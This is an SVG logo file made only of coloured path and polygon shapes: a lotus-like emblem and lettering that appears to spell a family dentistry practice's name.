<svg xmlns="http://www.w3.org/2000/svg" id="Layer_2" viewBox="0 0 180.16 134.6"><defs><style>.cls-1{fill:#738479;}.cls-2{fill:#776a62;}</style></defs><g id="Layer_1-2"><path class="cls-1" d="M106.74,15.18l-.46,.2c-3.5,1.53-10.17,5.91-15.9,18.19-5.73-12.28-12.4-16.66-15.9-18.19l-.46-.2-1.29,3.05,.45,.2c9.22,4.02,14.83,17.84,15.54,19.68v19.73h3.31v-19.77c.77-1.95,6.37-15.66,15.54-19.65l.45-.2-1.29-3.05Z"></path><g><path class="cls-2" d="M110.48,25.24l.09,.72,.64-.34c4.57-2.45,10-4.07,16.58-4.95-.67,5.02-1.76,9.33-3.33,13.15l-.25,.62,.67,.07c.72,.07,1.48,.17,2.25,.28l.39,.06,.14-.37c1.88-4.78,3.12-10.44,3.71-16.83l.05-.6-.6,.05c-8.05,.73-14.92,2.52-20.44,5.32l-.33,.17,.07,.37c.15,.81,.26,1.56,.36,2.28Z"></path><path class="cls-2" d="M52.89,34.48l.14,.37,.39-.06c.77-.11,1.52-.2,2.25-.28l.67-.07-.25-.62c-1.57-3.82-2.66-8.12-3.33-13.15,6.68,.89,12.17,2.54,16.78,5.05l.64,.35,.09-.72c.1-.74,.21-1.5,.36-2.28l.07-.37-.33-.17c-5.55-2.86-12.49-4.68-20.64-5.42l-.6-.05,.05,.6c.58,6.38,1.83,12.04,3.71,16.83Z"></path><path class="cls-2" d="M81.58,19.06l.02,.02,.32-.34h0s-.26,.39-.26,.39l.56,.53,.26-.73c1.6-4.5,4.29-9.28,7.8-13.87,3.51,4.6,6.21,9.39,7.8,13.87l.26,.72,.63-.6c.4-.38,1.08-1.02,1.64-1.44l.3-.22-.13-.35c-2.01-5.37-5.42-10.95-10.12-16.59l-.38-.46-.38,.46c-4.7,5.64-8.1,11.22-10.12,16.59l-.13,.35,.3,.22c.55,.41,1.2,1.02,1.63,1.43Z"></path><path class="cls-2" d="M130.96,36.18c-8.52-1.78-15.58-1.62-21.56,.49,1.1-4.88,.84-10.42-.78-16.9l-.15-.58-.54,.24c-.64,.29-1.3,.64-2.06,1.12l-.31,.19,.08,.35c1.66,6.86,1.63,12.38-.11,17.35l-13.56,15.32-.28,.18h-2.83l-.38-.25-13.31-15.17c-1.73-4.97-1.75-10.66-.06-17.4l.09-.35-.31-.19c-.75-.48-1.41-.83-2.05-1.12l-.54-.24-.15,.57c-1.67,6.46-1.94,12.01-.83,16.95-6.01-2.18-13.13-2.36-21.75-.56l-.59,.12,.23,.56c4.38,10.68,10.23,17.43,17.89,20.63,6.1,2.55,13.45,2.88,23.16,1.03,4.1,.78,7.78,1.17,11.12,1.17,4.57,0,8.52-.73,12.04-2.21,7.66-3.2,13.51-9.95,17.89-20.63l.23-.56-.59-.12Zm-3.97,2.54c-4.42,9.3-10.25,14.81-17.81,16.83-4.13,1.1-8.92,1.24-14.71,.42l13.67-15.28c5.13-2.48,11.3-3.12,18.86-1.96Zm-40.91,17.25c-5.8,.82-10.58,.68-14.71-.42-7.56-2.02-13.39-7.52-17.81-16.83,7.66-1.18,13.92-.5,19.1,2.08l13.39,15.11,.03,.05Z"></path></g><g><polygon class="cls-2" points="0 134.39 1.84 134.39 1.84 129.64 5.75 129.64 5.75 128.01 1.84 128.01 1.84 125.44 6.59 125.44 6.59 123.82 0 123.82 0 134.39"></polygon><path class="cls-2" d="M14.54,123.82h-1.2l-4.54,10.57h1.85l1.21-2.82h4.1l1.21,2.82h1.92l-4.48-10.42-.06-.15Zm.75,6.16h-2.77l1.38-3.26,1.38,3.26Z"></path><polygon class="cls-2" points="28.9 131.83 25.17 123.82 23.45 123.82 23.45 134.39 25.18 134.39 25.18 127.72 28.22 134.39 29.45 134.39 32.5 127.72 32.5 134.39 34.29 134.39 34.29 123.82 32.64 123.82 28.9 131.83"></polygon><rect class="cls-2" x="39.75" y="123.82" width="1.84" height="10.57"></rect><polygon class="cls-2" points="48.91 123.82 47.07 123.82 47.07 134.39 53.66 134.39 53.66 132.76 48.91 132.76 48.91 123.82"></polygon><polygon class="cls-2" points="59.76 128.56 56.71 123.82 54.65 123.82 58.81 130.18 58.81 134.39 60.65 134.39 60.65 130.18 64.81 123.82 62.82 123.82 59.76 128.56"></polygon><path class="cls-2" d="M78.96,123.82h-3.37v10.57h3.37c3.67,0,5.85-1.97,5.85-5.28s-2.19-5.29-5.85-5.29Zm3.96,5.29c0,2.39-1.33,3.61-3.95,3.61h-1.54v-7.22h1.54c2.62,0,3.95,1.21,3.95,3.61Z"></path><polygon class="cls-2" points="89.79 134.39 96.38 134.39 96.38 132.76 91.63 132.76 91.63 129.64 95.54 129.64 95.54 128.01 91.63 128.01 91.63 125.44 96.38 125.44 96.38 123.82 89.79 123.82 89.79 134.39"></polygon><polygon class="cls-2" points="108.3 130.85 102.68 123.82 101.53 123.82 101.53 134.39 103.26 134.39 103.26 127.35 108.88 134.39 110.02 134.39 110.02 123.82 108.3 123.82 108.3 130.85"></polygon><polygon class="cls-2" points="114.55 125.44 118.12 125.44 118.12 134.39 119.97 134.39 119.97 125.44 123.54 125.44 123.54 123.82 114.55 123.82 114.55 125.44"></polygon><rect class="cls-2" x="128.09" y="123.82" width="1.84" height="10.57"></rect><path class="cls-2" d="M138.77,127.97c-1.63-.43-1.84-1.03-1.84-1.5,0-.81,.63-1.28,1.73-1.28,.83,0,1.73,.44,2.29,.84l.29,.21,.45-1.56-.13-.1c-.58-.47-1.64-.98-2.89-.98-2.05,0-3.49,1.18-3.49,2.87,0,1.09,.52,2.52,2.99,3.18,1.86,.5,2.2,1.01,2.2,1.86,0,1.04-.94,1.51-1.86,1.51-1.38,0-2.33-.7-2.87-1.3l-.32-.34-.44,1.83,.1,.1c.3,.31,1.43,1.3,3.54,1.3,1.75,0,3.62-1.01,3.62-3.22,0-1.75-1.03-2.8-3.34-3.41Z"></path><polygon class="cls-2" points="145.82 125.44 149.39 125.44 149.39 134.39 151.23 134.39 151.23 125.44 154.81 125.44 154.81 123.82 145.82 123.82 145.82 125.44"></polygon><path class="cls-2" d="M166.46,127.02c0-2.01-1.32-3.2-3.54-3.2h-3.57v10.57h1.84v-4.16h1.42l2.89,4.16h2.17l-3.14-4.43c1.23-.46,1.93-1.51,1.93-2.94Zm-1.83,0c0,.72-.3,1.58-1.71,1.58h-1.73v-3.16h1.73c1.42,0,1.71,.86,1.71,1.58Z"></path><polygon class="cls-2" points="178.17 123.82 175.12 128.56 172.07 123.82 170.01 123.82 174.16 130.18 174.16 134.39 176.01 134.39 176.01 130.18 180.16 123.82 178.17 123.82"></polygon></g><g><polygon class="cls-1" points="43.01 111.76 63.16 111.76 63.16 108.22 46.73 108.22 46.73 94.45 60.28 94.45 60.28 90.92 46.73 90.92 46.73 78.94 63.16 78.94 63.16 75.4 43.01 75.4 43.01 111.76"></polygon><path class="cls-1" d="M100.59,108.68c-2.6,0-4.53-.79-6.67-4.84l-3.74-7.14c6.12-1.1,8.34-6.04,8.34-10.51,0-4.98-2.87-10.8-10.97-10.8h-10.97v36.36h3.71v-14.82h5.92l4.25,8.29c2.46,4.8,5.38,6.94,9.49,6.94,.74,0,1.49-.1,2.35-.31l.66-.17v-3.33l-1.06,.24c-.43,.09-.76,.09-1.31,.09Zm-13.04-15.29h-7.26v-14.46h7.26c6.55,0,7.26,5.08,7.26,7.26,0,2.69-.94,7.2-7.26,7.2Z"></path><path class="cls-1" d="M138.2,108.68c-2.6,0-4.53-.79-6.67-4.84l-3.74-7.14c6.12-1.1,8.34-6.04,8.34-10.51,0-4.98-2.87-10.8-10.97-10.8h-10.97v36.36h3.71v-14.82h5.92l4.25,8.29c2.46,4.8,5.38,6.94,9.49,6.94,.74,0,1.49-.1,2.35-.31l.66-.17v-3.33l-1.06,.24c-.42,.09-.76,.09-1.31,.09Zm-13.04-15.29h-7.26v-14.46h7.26c6.55,0,7.26,5.08,7.26,7.26,0,2.69-.94,7.2-7.26,7.2Z"></path><path class="cls-1" d="M163.19,75.4h-2.86l-14.54,36.36h3.9l4.15-10.32h15.78l4.15,10.32h3.96l-14.54-36.36Zm-7.96,22.5l6.5-16.42,6.5,16.42h-13Z"></path><path class="cls-1" d="M28.99,75.62c-5.89,2.49-9.94,8.8-12.17,13.25-2.23-4.45-6.29-10.77-12.17-13.25l-.81-.34-1.48,3.51,.81,.34c6.8,2.87,11.05,13.04,11.75,14.81v17.83h3.81v-17.83c.7-1.77,4.95-11.94,11.75-14.81l.81-.34-1.48-3.51-.81,.34Z"></path></g></g></svg>